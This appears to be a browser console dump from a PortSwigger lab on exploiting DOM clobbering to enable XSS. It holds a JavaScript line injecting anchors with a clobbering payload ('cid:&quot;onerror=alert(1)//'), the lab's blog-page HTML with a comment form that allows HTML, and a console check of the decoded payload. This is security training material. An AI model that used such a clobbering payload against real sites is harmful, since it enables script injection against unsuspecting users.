 DOM Invader is NOT enabled.
augmented-dom-instrumentation.js:1
document.body.innerHTML += '<a id="test"><a id="test" name="x" href="cid:&quot;onerror=alert(1)//">';
`\n       \x3Cscript src="/resources/labheader/js/labHeader.js">\x3C/script>\n       \x3C!--LAB_HEADER_START-->\n       <div id="academyLabHeader">\n           <section class="academyLabBanner">\n               <div class="container">\n                   <div class="logo"></d
iv>\n                       <div class="title-container">\n                           <h2>Exploiting DOM clobbering to enable XSS</h2>\n                           <a class="link-back" href="
https://portswigger.net/web-security/dom-based/dom-clobbering/lab-dom-xss-exploiting-dom-clobbering">\n                               Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;\n                               <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xm
lns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28 30" enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">\n                                   <g>\n                                       <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,
30 15.1,15"></polygon>\n                                       <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>\n                                   </g>\n                               </svg>\n                           </a>\n
</div>\n                       <div class="widgetcontainer-lab-status is-notsolved">\n                           <span>LAB</span>\n                           <p>Not solved</p>\n                           <span class="lab-status-icon"></span>\n                       </div>\n
</div>\n               </section></div>\n       \n       \n       \x3C!--LAB_HEADER_END-->\n       <div theme="blog">\n           <section class="maincontainer">\n               <div class="container is-page">\n                   <header class="navigation-header">\n
<section class="top-links">\n                           <a href="/">Home</a><p>|</p>\n                       </section>\n                   </header>\n                   <header class="notification-header">\n                   </header>\n                   <div class="blog-po
st">\n                   <img src="/image/blog/posts/69.jpg">\n                   <h1>What Can 5G Do For You?</h1>\n                   <p><span id="blog-author">Shay Bail</span> | 22 October 2026</p>\n                   <hr>\n                   <p>In a world where virtual real
ity has become the new reality, nothing is impossible. Household appliances are becoming robots in their own right. We were treated to an advance viewing of How Your Home Can Work For You; forget smart technology which is limited to dimming your lights, or controlling room temperat
ure, prepare to be amazed.</p>\n                   <p>Let's start with the refrigerator. The days of popping your head in to find you have run out of milk, or need to stock up on your regular purchases are over. Sensitive, electronic scales, will be able to sense when you are runn
ing low on any of your chilled goods. How does this work? Well, as you fill your fridge each item is scanned, then the item is logged and the weight, when full, recorded. As the items fall below a certain weight you will receive a text message, notification, email, voice call, info
rming you it's time to top up. It doesn't get much better than this. Or does it?</p>\n                   <p>Televisions will let you know when your favorite program is about to air, they'll flip to the correct channel, send you alerts, and call your name in every room to ensure yo
u don't miss out. Kettles will boil when you're ready for your habitual cup of coffee; the laundry hamper will emit groaning sounds as it becomes too full; the list is endless. If you need it, want it, dream about it, everything will be at your fingertips before you even think abou
t it.</p>\n                   <p>Before you start thinking all this sounds very expensive, think again. The government is investing 35 billion dollars in converting every household into a home that works for you. Why? They believe they'll double their investment as workers claw ba
ck an extra 730 man-hours per annum.</p>\n                   <p>The only drawback we envisage will be a decline in mental capacity to run your own life. As machines take over the planet we will no longer need to think for ourselves and run the risk of becoming empty shells as a re
sult. But at least we'll never run out of cheese.</p>\n                   <div>\n                   <hr>\n                   <h1>Comments</h1>\n                   <span id="user-comments">\n                   \x3Cscript src="/resources/js/domPurify-2.0.15.js">\x3C/script>\n
\x3Cscript src="/resources/js/loadCommentsWithDomClobbering.js">\x3C/script>\n                   \x3Cscript>loadComments('/post/comment')\x3C/script>\n                   <section class="comment"><p>Carrie Atune | 25-10-2026<div><img class="avatar" src="/resources/images/avatarDef
ault.svg"></div></p><p>My mom was a famous writer, I'll put you in touch if you like.</p><p></p></section><section class="comment"><p>Jay Bail | 02-11-2026<div><img class="avatar" src="/resources/images/avatarDefault.svg"></div></p><p>I found myself asking a lot of questions after
reading this blog, like how many stops have I missed me station by?</p><p></p></section><section class="comment"><p>Sam Pit | 12-11-2026<div><img class="avatar" src="/resources/images/avatarDefault.svg"></div></p><p>I don't normally like to give my opinion. And this blog will be no
exception.</p><p></p></section></span>\n                   <hr>\n                   <section class="add-comment">\n                       <h2>Leave a comment</h2>\n                       <form action="/post/comment" method="POST" enctype="application/x-www-form-urlencoded">\n
<input required="" type="hidden" name="csrf" value="efl1WjtUAhr8LqWW7l7mIK2k8oy09b7m">\n                           <input required="" type="hidden" name="postId" value="1">\n                           <label>Comment:</label>\n                           <div>HTML is allowed</div>
\n                           <textarea required="" rows="12" cols="300" name="comment"></textarea>\n                                   <label>Name:</label>\n                                   <input required="" type="text" name="name">\n                                   <label
>Email:</label>\n                                   <input required="" type="email" name="email">\n                                   <label>Website:</label>\n                                   <input pattern="(http:|https:).+" type="text" name="website">\n
<button class="button" type="submit">Post Comment</button>\n                       </form>\n                   </section>\n                   <div class="is-linkback">\n                       <a href="/">Back to Blog</a>\n                   </div>\n               </div>\n
</div></div></section>\n           <div class="footer-wrapper">\n           </div>\n       </div>\n   \n\n<a id="test"><a id="test" name="x" href="cid:&quot;onerror=alert(1)//">`
console.log('' + window.test.x);
cid:"onerror=alert(1)//
VM107:1
undefined